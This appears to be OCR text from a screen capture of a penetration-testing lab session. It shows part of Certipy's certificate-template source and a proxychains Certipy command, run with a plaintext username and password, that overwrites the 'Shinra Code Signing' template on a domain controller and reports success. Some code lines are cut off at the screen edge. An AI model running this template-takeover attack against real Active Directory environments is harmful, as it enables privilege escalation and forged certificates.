 1 2 3 4 5 6 9 10
CPU 2.03% RAM 1.2G Disk 157G IN 0K OUT 0K 10.8.0.2 Sunday, 05 March 2023 10:36:22
File Edit Selection Find View Goto Tools Project Preferences Help
CERTSRV_E_UNSUPPORTED_CERT_TYPE 20230305102958_Certipy.txt
25 "uSNCreated",
26 "uSNChanged",
27 "displayName",
28 "instanceType",
29 "revision",
30 "msPKI-Template-Schema-Version",
31 "msPKI-Template-Minor-Revision",
32 ]
33
34 # SubCA template configuration with full
35 CONFIGURATION_TEMPLATE = {
36 "showInAdvancedViewOnly": [b"TRUE"],
37 "nTSecurityDescriptor": [
38 b"\x01\x00\x04\x9c0\x00\x00\x00\x
39 ],
40 "flags": [b"0"],
41 "pKIDefaultKeySpec": [b"2"],
42 "pKIKeyUsage": [b"\x86\x00"],
43 "pKIMaxIssuingDepth": [b"-1"],
44 "pKICriticalExtensions": [b"2.5.29.19
45 "pKIExpirationPeriod": [b"\x00@\x1e\x
46 "pKIOverlapPeriod": [b"\x00\x80\xa6\n
47 "pKIDefaultCSPs": [b"1,Microsoft Enha
48 "msPKI-RA-Signature": [b"0"],
49 "msPKI-Enrollment-Flag": [b"0"],
50 "msPKI-Private-Key-Flag": [str(168427
51 "msPKI-Certificate-Name-Flag": [b"1"]
52 "msPKI-Minimal-Key-Size": [b"2048"],
53 }
54
55
56 class Template:
57 def __init__(
58 self,
59 target: "Target",
.* Aa “” Find Find Prev Find All
Line 41, Column 21; Saved ~/vl/shinra/yt/py310/lib/python3.10/site-packages/certipy/comma
(py310) ➜ yt proxychains certipy template -username Sally.O\'Connor@shinra-dev.vl -password 't_No3zCgiTpBN_' -template 'Shinra Co
de Signing' -save-old -dc-ip 172.16.11.101
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[proxychains] Strict chain ... 127.0.0.1:9090 ... 172.16.11.101:636 ... OK
[*] Saved old configuration for 'Shinra Code Signing' to 'Shinra Code Signing.json'
[*] Updating certificate template 'Shinra Code Signing'
[*] Successfully updated 'Shinra Code Signing'
(py310) ➜ yt
➜ yt